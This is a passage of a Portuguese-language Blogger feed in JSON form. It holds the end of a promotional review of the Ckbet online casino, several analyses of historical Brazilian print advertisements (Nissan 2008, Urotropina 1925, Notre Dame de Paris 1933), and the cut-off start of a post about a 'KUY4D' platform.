divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 